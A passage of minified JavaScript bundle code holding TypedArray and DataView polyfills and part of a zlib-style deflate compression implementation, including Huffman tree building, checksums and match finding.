buffer:t,byteLength:r,byteOffset:i}),Qw||(this.buffer=t,this.byteLength=r,this.byteOffset=i)}).prototype,Qw&&(F_(A_,"byteLength"),F_(I_,"buffer"),F_(I_,"byteLength"),F_(I_,"byteOffset")),n_(E_,{getInt8:function(t){return V_(this,1,t)[0]<<24>>24},getUint8:function(t){return V_(this,1,t)[0]},getInt16:function(t){var e=V_(this,2,t,arguments.length>1?arguments[1]:void 0);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=V_(this,2,t,arguments.length>1?arguments[1]:void 0);return e[1]<<8|e[0]
},getInt32:function(t){return C_(V_(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return C_(V_(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return q_(V_(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return q_(V_(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,e){W_(this,1,t,B_,e)},setUint8:function(t,e){W_(this,1,t,B_,e)},setInt16:function(t,e){
W_(this,2,t,j_,e,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,e){W_(this,2,t,j_,e,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,e){W_(this,4,t,L_,e,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,e){W_(this,4,t,L_,e,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,e){W_(this,4,t,U_,e,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,e){W_(this,8,t,D_,e,arguments.length>2?arguments[2]:void 0)}});y_(A_,__),y_(I_,S_);var X_={
ArrayBuffer:A_,DataView:I_},$_=lt,Q_=Math.floor,tS=Number.isInteger||function(t){return!$_(t)&&isFinite(t)&&Q_(t)===t},eS=wn,rS=E.RangeError,nS=function(t){var e=eS(t);if(e<0)throw rS("The argument can't be less than 0");return e},iS=E.RangeError,oS=function(t,e){var r=nS(t);if(r%e)throw iS("Wrong offset");return r
},aS=Do,sS=q,uS=kh,fS=oe,cS=Rn,hS=Zc,lS=Cc,dS=zc,pS=Ew.aTypedArrayConstructor,vS=gi,yS=E,mS=q,gS=O,bS=qw,wS=Ew,_S=X_,SS=Tc,kS=F,xS=gr,AS=tS,MS=In,IS=Cw,ES=oS,RS=Be,TS=ue,OS=qi,NS=lt,PS=qt,zS=uo,qS=mt,BS=Ju,jS=mn.f,LS=function(t){var e,r,n,i,o,a,s=uS(this),u=fS(t),f=arguments.length,c=f>1?arguments[1]:void 0,h=void 0!==c,l=lS(u);if(l&&!dS(l))for(a=(o=hS(u,l)).next,u=[];!(i=sS(a,o)).done;)u.push(i.value);for(h&&f>2&&(c=aS(c,arguments[2])),r=cS(u),n=new(pS(s))(r),e=0;r>e;e++)n[e]=h?c(u[e],e):u[e]
;return n},CS=ma.forEach,US=Ic,DS=$e,FS=R,VS=Ig,WS=Qr.get,KS=Qr.set,ZS=DS.f,HS=FS.f,JS=Math.round,GS=yS.RangeError,YS=_S.ArrayBuffer,XS=YS.prototype,$S=_S.DataView,QS=wS.NATIVE_ARRAY_BUFFER_VIEWS,tk=wS.TYPED_ARRAY_CONSTRUCTOR,ek=wS.TYPED_ARRAY_TAG,rk=wS.TypedArray,nk=wS.TypedArrayPrototype,ik=wS.aTypedArrayConstructor,ok=wS.isTypedArray,ak="BYTES_PER_ELEMENT",sk="Wrong length",uk=function(t,e){ik(t);for(var r=0,n=e.length,i=new t(n);n>r;)i[r]=e[r++];return i},fk=function(t,e){ZS(t,e,{
get:function(){return WS(this)[e]}})},ck=function(t){var e;return qS(XS,t)||"ArrayBuffer"==(e=OS(t))||"SharedArrayBuffer"==e},hk=function(t,e){return ok(t)&&!PS(e)&&e in t&&AS(+e)&&e>=0},lk=function(t,e){return e=RS(e),hk(t,e)?kS(2,t[e]):HS(t,e)},dk=function(t,e,r){return e=RS(e),!(hk(t,e)&&NS(r)&&TS(r,"value"))||TS(r,"get")||TS(r,"set")||r.configurable||TS(r,"writable")&&!r.writable||TS(r,"enumerable")&&!r.enumerable?ZS(t,e,r):(t[e]=r.value,t)};gS?(QS||(FS.f=lk,DS.f=dk,fk(nk,"buffer"),
fk(nk,"byteOffset"),fk(nk,"byteLength"),fk(nk,"length")),vS({target:"Object",stat:!0,forced:!QS},{getOwnPropertyDescriptor:lk,defineProperty:dk}),Jb.exports=function(t,e,r){var n=t.match(/\d+$/)[0]/8,i=t+(r?"Clamped":"")+"Array",o="get"+t,a="set"+t,s=yS[i],u=s,f=u&&u.prototype,c={},h=function(t,e){ZS(t,e,{get:function(){return function(t,e){var r=WS(t);return r.view[o](e*n+r.byteOffset,!0)}(this,e)},set:function(t){return function(t,e,i){var o=WS(t);r&&(i=(i=JS(i))<0?0:i>255?255:255&i),
o.view[a](e*n+o.byteOffset,i,!0)}(this,e,t)},enumerable:!0})};QS?bS&&(u=e((function(t,e,r,i){return SS(t,f),VS(NS(e)?ck(e)?void 0!==i?new s(e,ES(r,n),i):void 0!==r?new s(e,ES(r,n)):new s(e):ok(e)?uk(u,e):mS(LS,u,e):new s(IS(e)),t,u)})),BS&&BS(u,rk),CS(jS(s),(function(t){t in u||xS(u,t,s[t])})),u.prototype=f):(u=e((function(t,e,r,i){SS(t,f);var o,a,s,c=0,l=0;if(NS(e)){if(!ck(e))return ok(e)?uk(u,e):mS(LS,u,e);o=e,l=ES(r,n);var d=e.byteLength;if(void 0===i){if(d%n)throw GS(sk)
;if((a=d-l)<0)throw GS(sk)}else if((a=MS(i)*n)+l>d)throw GS(sk);s=a/n}else s=IS(e),o=new YS(a=s*n);for(KS(t,{buffer:o,byteOffset:l,byteLength:a,length:s,view:new $S(o)});c<s;)h(t,c++)})),BS&&BS(u,rk),f=u.prototype=zS(nk)),f.constructor!==u&&xS(f,"constructor",u),xS(f,tk,u),ek&&xS(f,ek,i),c[i]=u,vS({global:!0,forced:u!=s,sham:!QS},c),ak in u||xS(u,ak,n),ak in f||xS(f,ak,n),US(i)}):Jb.exports=function(){},(0,Jb.exports)("Uint8",(function(t){return function(e,r,n){return t(this,e,r,n)}}))
;var pk=oe,vk=xn,yk=Rn,mk=Math.min,gk=[].copyWithin||function(t,e){var r=pk(this),n=yk(r),i=vk(t,n),o=vk(e,n),a=arguments.length>2?arguments[2]:void 0,s=mk((void 0===a?n:vk(a,n))-o,n-i),u=1;for(o<i&&i<o+s&&(u=-1,o+=s-1,i+=s-1);s-- >0;)o in r?r[i]=r[o]:delete r[i],i+=u,o+=u;return r},bk=Ew,wk=J(gk),_k=bk.aTypedArray;(0,bk.exportTypedArrayMethod)("copyWithin",(function(t,e){return wk(_k(this),t,e,arguments.length>2?arguments[2]:void 0)}));var Sk=ma.every,kk=Ew.aTypedArray;(0,
Ew.exportTypedArrayMethod)("every",(function(t){return Sk(kk(this),t,arguments.length>1?arguments[1]:void 0)}));var xk=q,Ak=Yw,Mk=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("fill",(function(t){var e=arguments.length;return xk(Ak,Mk(this),t,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)}));var Ik=Rn,Ek=Ih,Rk=Ew.TYPED_ARRAY_CONSTRUCTOR,Tk=Ew.aTypedArrayConstructor,Ok=function(t){return Tk(Ek(t,t[Rk]))},Nk=function(t,e){for(var r=0,n=Ik(e),i=new t(n);n>r;)i[r]=e[r++];return i
},Pk=Ok,zk=ma.filter,qk=function(t,e){return Nk(Pk(t),e)},Bk=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("filter",(function(t){var e=zk(Bk(this),t,arguments.length>1?arguments[1]:void 0);return qk(this,e)}));var jk=ma.find,Lk=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("find",(function(t){return jk(Lk(this),t,arguments.length>1?arguments[1]:void 0)}));var Ck=ma.findIndex,Uk=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("findIndex",(function(t){
return Ck(Uk(this),t,arguments.length>1?arguments[1]:void 0)}));var Dk=ma.forEach,Fk=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("forEach",(function(t){Dk(Fk(this),t,arguments.length>1?arguments[1]:void 0)}));var Vk=zn.includes,Wk=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("includes",(function(t){return Vk(Wk(this),t,arguments.length>1?arguments[1]:void 0)}));var Kk=zn.indexOf,Zk=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("indexOf",(function(t){
return Kk(Zk(this),t,arguments.length>1?arguments[1]:void 0)}));var Hk=E,Jk=T,Gk=J,Yk=Ew,Xk=If,$k=xe("iterator"),Qk=Hk.Uint8Array,tx=Gk(Xk.values),ex=Gk(Xk.keys),rx=Gk(Xk.entries),nx=Yk.aTypedArray,ix=Yk.exportTypedArrayMethod,ox=Qk&&Qk.prototype,ax=!Jk((function(){ox[$k].call([1])})),sx=!!ox&&ox.values&&ox[$k]===ox.values&&"values"===ox.values.name,ux=function(){return tx(nx(this))};ix("entries",(function(){return rx(nx(this))}),ax),ix("keys",(function(){return ex(nx(this))}),ax),
ix("values",ux,ax||!sx,{name:"values"}),ix($k,ux,ax||!sx,{name:"values"});var fx=Ew.aTypedArray,cx=Ew.exportTypedArrayMethod,hx=J([].join);cx("join",(function(t){return hx(fx(this),t)}));var lx=ki,dx=ft,px=wn,vx=Rn,yx=Xd,mx=Math.min,gx=[].lastIndexOf,bx=!!gx&&1/[1].lastIndexOf(1,-0)<0,wx=yx("lastIndexOf"),_x=bx||!wx?function(t){if(bx)return lx(gx,this,arguments)||0;var e=dx(this),r=vx(e),n=r-1;for(arguments.length>1&&(n=mx(n,px(arguments[1]))),
n<0&&(n=r+n);n>=0;n--)if(n in e&&e[n]===t)return n||0;return-1}:gx,Sx=ki,kx=_x,xx=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("lastIndexOf",(function(t){var e=arguments.length;return Sx(kx,xx(this),e>1?[t,arguments[1]]:[t])}));var Ax=ma.map,Mx=Ok,Ix=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("map",(function(t){return Ax(Ix(this),t,arguments.length>1?arguments[1]:void 0,(function(t,e){return new(Mx(t))(e)}))}));var Ex=Dt,Rx=oe,Tx=it,Ox=Rn,Nx=E.TypeError,Px=function(t){return function(e,r,n,i){
Ex(r);var o=Rx(e),a=Tx(o),s=Ox(o),u=t?s-1:0,f=t?-1:1;if(n<2)for(;;){if(u in a){i=a[u],u+=f;break}if(u+=f,t?u<0:s<=u)throw Nx("Reduce of empty array with no initial value")}for(;t?u>=0:s>u;u+=f)u in a&&(i=r(i,a[u],u,o));return i}},zx={left:Px(!1),right:Px(!0)},qx=zx.left,Bx=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("reduce",(function(t){var e=arguments.length;return qx(Bx(this),t,e,e>1?arguments[1]:void 0)}));var jx=zx.right,Lx=Ew.aTypedArray;(0,
Ew.exportTypedArrayMethod)("reduceRight",(function(t){var e=arguments.length;return jx(Lx(this),t,e,e>1?arguments[1]:void 0)}));var Cx=Ew.aTypedArray,Ux=Ew.exportTypedArrayMethod,Dx=Math.floor;Ux("reverse",(function(){for(var t,e=this,r=Cx(e).length,n=Dx(r/2),i=0;i<n;)t=e[i],e[i++]=e[--r],e[r]=t;return e}));var Fx=E,Vx=q,Wx=Ew,Kx=Rn,Zx=oS,Hx=oe,Jx=T,Gx=Fx.RangeError,Yx=Fx.Int8Array,Xx=Yx&&Yx.prototype,$x=Xx&&Xx.set,Qx=Wx.aTypedArray,tA=Wx.exportTypedArrayMethod,eA=!Jx((function(){
var t=new Uint8ClampedArray(2);return Vx($x,t,{length:1,0:3},1),3!==t[1]})),rA=eA&&Wx.NATIVE_ARRAY_BUFFER_VIEWS&&Jx((function(){var t=new Yx(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]}));tA("set",(function(t){Qx(this);var e=Zx(arguments.length>1?arguments[1]:void 0,1),r=Hx(t);if(eA)return Vx($x,this,r,e);var n=this.length,i=Kx(r),o=0;if(i+e>n)throw Gx("Wrong length");for(;o<i;)this[e+o]=r[o++]}),!eA||rA);var nA=Ok,iA=Mo,oA=Ew.aTypedArray;(0,
Ew.exportTypedArrayMethod)("slice",(function(t,e){for(var r=iA(oA(this),t,e),n=nA(this),i=0,o=r.length,a=new n(o);o>i;)a[i]=r[i++];return a}),T((function(){new Int8Array(1).slice()})));var aA=ma.some,sA=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("some",(function(t){return aA(sA(this),t,arguments.length>1?arguments[1]:void 0)}));var uA=wo,fA=Math.floor,cA=function(t,e){var r=t.length,n=fA(r/2);return r<8?hA(t,e):lA(t,cA(uA(t,0,n),e),cA(uA(t,n),e),e)},hA=function(t,e){
for(var r,n,i=t.length,o=1;o<i;){for(n=o,r=t[o];n&&e(t[n-1],r)>0;)t[n]=t[--n];n!==o++&&(t[n]=r)}return t},lA=function(t,e,r,n){for(var i=e.length,o=r.length,a=0,s=0;a<i||s<o;)t[a+s]=a<i&&s<o?n(e[a],r[s])<=0?e[a++]:r[s++]:a<i?e[a++]:r[s++];return t
},dA=cA,pA=gt.match(/firefox\/(\d+)/i),vA=!!pA&&+pA[1],yA=/MSIE|Trident/.test(gt),mA=gt.match(/AppleWebKit\/(\d+)\./),gA=!!mA&&+mA[1],bA=E,wA=J,_A=T,SA=Dt,kA=dA,xA=Ew,AA=vA,MA=yA,IA=At,EA=gA,RA=bA.Array,TA=xA.aTypedArray,OA=xA.exportTypedArrayMethod,NA=bA.Uint16Array,PA=NA&&wA(NA.prototype.sort),zA=!(!PA||_A((function(){PA(new NA(2),null)}))&&_A((function(){PA(new NA(2),{})}))),qA=!!PA&&!_A((function(){if(IA)return IA<74;if(AA)return AA<67;if(MA)return!0;if(EA)return EA<602
;var t,e,r=new NA(516),n=RA(516);for(t=0;t<516;t++)e=t%4,r[t]=515-t,n[t]=t-2*e+3;for(PA(r,(function(t,e){return(t/4|0)-(e/4|0)})),t=0;t<516;t++)if(r[t]!==n[t])return!0}));OA("sort",(function(t){return void 0!==t&&SA(t),qA?PA(this,t):kA(TA(this),function(t){return function(e,r){return void 0!==t?+t(e,r)||0:r!=r?-1:e!=e?1:0===e&&0===r?1/e>0&&1/r<0?1:-1:e>r}}(t))}),!qA||zA);var BA=In,jA=xn,LA=Ok,CA=Ew.aTypedArray;(0,Ew.exportTypedArrayMethod)("subarray",(function(t,e){
var r=CA(this),n=r.length,i=jA(t,n);return new(LA(r))(r.buffer,r.byteOffset+i*r.BYTES_PER_ELEMENT,BA((void 0===e?n:jA(e,n))-i))}));var UA=ki,DA=Ew,FA=T,VA=Mo,WA=E.Int8Array,KA=DA.aTypedArray,ZA=DA.exportTypedArrayMethod,HA=[].toLocaleString,JA=!!WA&&FA((function(){HA.call(new WA(1))}));ZA("toLocaleString",(function(){return UA(HA,JA?VA(KA(this)):KA(this),VA(arguments))}),FA((function(){return[1,2].toLocaleString()!=new WA([1,2]).toLocaleString()}))||!FA((function(){
WA.prototype.toLocaleString.call([1,2])})));var GA=Ew.exportTypedArrayMethod,YA=T,XA=J,$A=E.Uint8Array,QA=$A&&$A.prototype||{},tM=[].toString,eM=XA([].join);YA((function(){tM.call({})}))&&(tM=function(){return eM(this)});var rM=QA.toString!=tM;GA("toString",tM,rM),(0,Jb.exports)("Uint32",(function(t){return function(e,r,n){return t(this,e,r,n)}})),(0,Jb.exports)("Uint16",(function(t){return function(e,r,n){return t(this,e,r,n)}})),(0,Jb.exports)("Int32",(function(t){return function(e,r,n){
return t(this,e,r,n)}}));function nM(t){for(var e=t.length;--e>=0;)t[e]=0}var iM=256,oM=286,aM=30,sM=15,uM=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),fM=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),cM=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),hM=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),lM=new Array(576);nM(lM);var dM=new Array(60);nM(dM);var pM=new Array(512);nM(pM)
;var vM=new Array(256);nM(vM);var yM=new Array(29);nM(yM);var mM,gM,bM,wM=new Array(aM);function _M(t,e,r,n,i){this.static_tree=t,this.extra_bits=e,this.extra_base=r,this.elems=n,this.max_length=i,this.has_stree=t&&t.length}function SM(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}nM(wM);var kM=function(t){return t<256?pM[t]:pM[256+(t>>>7)]},xM=function(t,e){t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},AM=function(t,e,r){
t.bi_valid>16-r?(t.bi_buf|=e<<t.bi_valid&65535,xM(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=r-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=r)},MM=function(t,e,r){AM(t,r[2*e],r[2*e+1])},IM=function(t,e){var r=0;do{r|=1&t,t>>>=1,r<<=1}while(--e>0);return r>>>1},EM=function(t,e,r){var n,i,o=new Array(16),a=0;for(n=1;n<=sM;n++)o[n]=a=a+r[n-1]<<1;for(i=0;i<=e;i++){var s=t[2*i+1];0!==s&&(t[2*i]=IM(o[s]++,s))}},RM=function(t){var e;for(e=0;e<oM;e++)t.dyn_ltree[2*e]=0
;for(e=0;e<aM;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},TM=function(t){t.bi_valid>8?xM(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},OM=function(t,e,r,n){var i=2*e,o=2*r;return t[i]<t[o]||t[i]===t[o]&&n[e]<=n[r]},NM=function(t,e,r){for(var n=t.heap[r],i=r<<1;i<=t.heap_len&&(i<t.heap_len&&OM(e,t.heap[i+1],t.heap[i],t.depth)&&i++,
!OM(e,n,t.heap[i],t.depth));)t.heap[r]=t.heap[i],r=i,i<<=1;t.heap[r]=n},PM=function(t,e,r){var n,i,o,a,s=0;if(0!==t.last_lit)do{n=t.pending_buf[t.d_buf+2*s]<<8|t.pending_buf[t.d_buf+2*s+1],i=t.pending_buf[t.l_buf+s],s++,0===n?MM(t,i,e):(o=vM[i],MM(t,o+iM+1,e),0!==(a=uM[o])&&(i-=yM[o],AM(t,i,a)),n--,o=kM(n),MM(t,o,r),0!==(a=fM[o])&&(n-=wM[o],AM(t,n,a)))}while(s<t.last_lit);MM(t,256,e)},zM=function(t,e){
var r,n,i,o=e.dyn_tree,a=e.stat_desc.static_tree,s=e.stat_desc.has_stree,u=e.stat_desc.elems,f=-1;for(t.heap_len=0,t.heap_max=573,r=0;r<u;r++)0!==o[2*r]?(t.heap[++t.heap_len]=f=r,t.depth[r]=0):o[2*r+1]=0;for(;t.heap_len<2;)o[2*(i=t.heap[++t.heap_len]=f<2?++f:0)]=1,t.depth[i]=0,t.opt_len--,s&&(t.static_len-=a[2*i+1]);for(e.max_code=f,r=t.heap_len>>1;r>=1;r--)NM(t,o,r);i=u;do{r=t.heap[1],t.heap[1]=t.heap[t.heap_len--],NM(t,o,1),n=t.heap[1],t.heap[--t.heap_max]=r,t.heap[--t.heap_max]=n,
o[2*i]=o[2*r]+o[2*n],t.depth[i]=(t.depth[r]>=t.depth[n]?t.depth[r]:t.depth[n])+1,o[2*r+1]=o[2*n+1]=i,t.heap[1]=i++,NM(t,o,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],function(t,e){var r,n,i,o,a,s,u=e.dyn_tree,f=e.max_code,c=e.stat_desc.static_tree,h=e.stat_desc.has_stree,l=e.stat_desc.extra_bits,d=e.stat_desc.extra_base,p=e.stat_desc.max_length,v=0;for(o=0;o<=sM;o++)t.bl_count[o]=0;for(u[2*t.heap[t.heap_max]+1]=0,r=t.heap_max+1;r<573;r++)(o=u[2*u[2*(n=t.heap[r])+1]+1]+1)>p&&(o=p,v++),
u[2*n+1]=o,n>f||(t.bl_count[o]++,a=0,n>=d&&(a=l[n-d]),s=u[2*n],t.opt_len+=s*(o+a),h&&(t.static_len+=s*(c[2*n+1]+a)));if(0!==v){do{for(o=p-1;0===t.bl_count[o];)o--;t.bl_count[o]--,t.bl_count[o+1]+=2,t.bl_count[p]--,v-=2}while(v>0);for(o=p;0!==o;o--)for(n=t.bl_count[o];0!==n;)(i=t.heap[--r])>f||(u[2*i+1]!==o&&(t.opt_len+=(o-u[2*i+1])*u[2*i],u[2*i+1]=o),n--)}}(t,e),EM(o,f,t.bl_count)},qM=function(t,e,r){var n,i,o=-1,a=e[1],s=0,u=7,f=4;for(0===a&&(u=138,f=3),e[2*(r+1)+1]=65535,n=0;n<=r;n++)i=a,
a=e[2*(n+1)+1],++s<u&&i===a||(s<f?t.bl_tree[2*i]+=s:0!==i?(i!==o&&t.bl_tree[2*i]++,t.bl_tree[32]++):s<=10?t.bl_tree[34]++:t.bl_tree[36]++,s=0,o=i,0===a?(u=138,f=3):i===a?(u=6,f=3):(u=7,f=4))},BM=function(t,e,r){var n,i,o=-1,a=e[1],s=0,u=7,f=4;for(0===a&&(u=138,f=3),n=0;n<=r;n++)if(i=a,a=e[2*(n+1)+1],!(++s<u&&i===a)){if(s<f)do{MM(t,i,t.bl_tree)}while(0!=--s);else 0!==i?(i!==o&&(MM(t,i,t.bl_tree),s--),MM(t,16,t.bl_tree),AM(t,s-3,2)):s<=10?(MM(t,17,t.bl_tree),AM(t,s-3,3)):(MM(t,18,t.bl_tree),
AM(t,s-11,7));s=0,o=i,0===a?(u=138,f=3):i===a?(u=6,f=3):(u=7,f=4)}},jM=!1,LM=function(t,e,r,n){AM(t,0+(n?1:0),3),function(t,e,r,n){TM(t),n&&(xM(t,r),xM(t,~r)),t.pending_buf.set(t.window.subarray(e,e+r),t.pending),t.pending+=r}(t,e,r,!0)},CM=function(t){jM||(!function(){var t,e,r,n,i,o=new Array(16);for(r=0,n=0;n<28;n++)for(yM[n]=r,t=0;t<1<<uM[n];t++)vM[r++]=n;for(vM[r-1]=n,i=0,n=0;n<16;n++)for(wM[n]=i,t=0;t<1<<fM[n];t++)pM[i++]=n;for(i>>=7;n<aM;n++)for(wM[n]=i<<7,
t=0;t<1<<fM[n]-7;t++)pM[256+i++]=n;for(e=0;e<=sM;e++)o[e]=0;for(t=0;t<=143;)lM[2*t+1]=8,t++,o[8]++;for(;t<=255;)lM[2*t+1]=9,t++,o[9]++;for(;t<=279;)lM[2*t+1]=7,t++,o[7]++;for(;t<=287;)lM[2*t+1]=8,t++,o[8]++;for(EM(lM,287,o),t=0;t<aM;t++)dM[2*t+1]=5,dM[2*t]=IM(t,5);mM=new _M(lM,uM,257,oM,sM),gM=new _M(dM,fM,0,aM,sM),bM=new _M(new Array(0),cM,0,19,7)}(),jM=!0),t.l_desc=new SM(t.dyn_ltree,mM),t.d_desc=new SM(t.dyn_dtree,gM),t.bl_desc=new SM(t.bl_tree,bM),t.bi_buf=0,t.bi_valid=0,RM(t)
},UM=function(t,e,r,n){var i,o,a=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=function(t){var e,r=4093624447;for(e=0;e<=31;e++,r>>>=1)if(1&r&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<iM;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0}(t)),zM(t,t.l_desc),zM(t,t.d_desc),a=function(t){var e;for(qM(t,t.dyn_ltree,t.l_desc.max_code),qM(t,t.dyn_dtree,t.d_desc.max_code),zM(t,t.bl_desc),
e=18;e>=3&&0===t.bl_tree[2*hM[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e}(t),i=t.opt_len+3+7>>>3,(o=t.static_len+3+7>>>3)<=i&&(i=o)):i=o=r+5,r+4<=i&&-1!==e?LM(t,e,r,n):4===t.strategy||o===i?(AM(t,2+(n?1:0),3),PM(t,lM,dM)):(AM(t,4+(n?1:0),3),function(t,e,r,n){var i;for(AM(t,e-257,5),AM(t,r-1,5),AM(t,n-4,4),i=0;i<n;i++)AM(t,t.bl_tree[2*hM[i]+1],3);BM(t,t.dyn_ltree,e-1),BM(t,t.dyn_dtree,r-1)}(t,t.l_desc.max_code+1,t.d_desc.max_code+1,a+1),PM(t,t.dyn_ltree,t.dyn_dtree)),RM(t),n&&TM(t)
},DM=function(t,e,r){return t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&r,t.last_lit++,0===e?t.dyn_ltree[2*r]++:(t.matches++,e--,t.dyn_ltree[2*(vM[r]+iM+1)]++,t.dyn_dtree[2*kM(e)]++),t.last_lit===t.lit_bufsize-1},FM=function(t){AM(t,2,3),MM(t,256,lM),function(t){16===t.bi_valid?(xM(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)}(t)},VM={
_tr_init:CM,_tr_stored_block:LM,_tr_flush_block:UM,_tr_tally:DM,_tr_align:FM},WM=function(t,e,r,n){for(var i=65535&t|0,o=t>>>16&65535|0,a=0;0!==r;){r-=a=r>2e3?2e3:r;do{o=o+(i=i+e[n++]|0)|0}while(--a);i%=65521,o%=65521}return i|o<<16|0},KM=new Uint32Array(function(){for(var t,e=[],r=0;r<256;r++){t=r;for(var n=0;n<8;n++)t=1&t?3988292384^t>>>1:t>>>1;e[r]=t}return e}()),ZM=function(t,e,r,n){var i=KM,o=n+r;t^=-1;for(var a=n;a<o;a++)t=t>>>8^i[255&(t^e[a])];return-1^t},HM={2:"need dictionary",
1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},JM={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,
Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8
},GM=VM._tr_init,YM=VM._tr_stored_block,XM=VM._tr_flush_block,$M=VM._tr_tally,QM=VM._tr_align,tI=JM.Z_NO_FLUSH,eI=JM.Z_PARTIAL_FLUSH,rI=JM.Z_FULL_FLUSH,nI=JM.Z_FINISH,iI=JM.Z_BLOCK,oI=JM.Z_OK,aI=JM.Z_STREAM_END,sI=JM.Z_STREAM_ERROR,uI=JM.Z_DATA_ERROR,fI=JM.Z_BUF_ERROR,cI=JM.Z_DEFAULT_COMPRESSION,hI=JM.Z_FILTERED,lI=JM.Z_HUFFMAN_ONLY,dI=JM.Z_RLE,pI=JM.Z_FIXED,vI=JM.Z_DEFAULT_STRATEGY,yI=JM.Z_UNKNOWN,mI=JM.Z_DEFLATED,gI=258,bI=262,wI=103,_I=113,SI=666,kI=function(t,e){return t.msg=HM[e],e
},xI=function(t){return(t<<1)-(t>4?9:0)},AI=function(t){for(var e=t.length;--e>=0;)t[e]=0},MI=function(t,e,r){return(e<<t.hash_shift^r)&t.hash_mask},II=function(t){var e=t.state,r=e.pending;r>t.avail_out&&(r=t.avail_out),0!==r&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+r),t.next_out),t.next_out+=r,e.pending_out+=r,t.total_out+=r,t.avail_out-=r,e.pending-=r,0===e.pending&&(e.pending_out=0))},EI=function(t,e){
XM(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,II(t.strm)},RI=function(t,e){t.pending_buf[t.pending++]=e},TI=function(t,e){t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},OI=function(t,e){var r,n,i=t.max_chain_length,o=t.strstart,a=t.prev_length,s=t.nice_match,u=t.strstart>t.w_size-bI?t.strstart-(t.w_size-bI):0,f=t.window,c=t.w_mask,h=t.prev,l=t.strstart+gI,d=f[o+a-1],p=f[o+a];t.prev_length>=t.good_match&&(i>>=2),
s>t.lookahead&&(s=t.lookahead);do{if(f[(r=e)+a]===p&&f[r+a-1]===d&&f[r]===f[o]&&f[++r]===f[o+1]){o+=2,r++;do{}while(f[++o]===f[++r]&&f[++o]===f[++r]&&f[++o]===f[++r]&&f[++o]===f[++r]&&f[++o]===f[++r]&&f[++o]===f[++r]&&f[++o]===f[++r]&&f[++o]===f[++r]&&o<l);if(n=gI-(l-o),o=l-gI,n>a){if(t.match_start=e,a=n,n>=s)break;d=f[o+a-1],p=f[o+a]}}}while((e=h[e&c])>u&&0!=--i);return a<=t.lookahead?a:t.lookahead},NI=function(t){var e,r,n,i,o,a,s,u,f,c,h=t.w_size;do{if(i=t.window_size-t.lookahead-t.strstart,
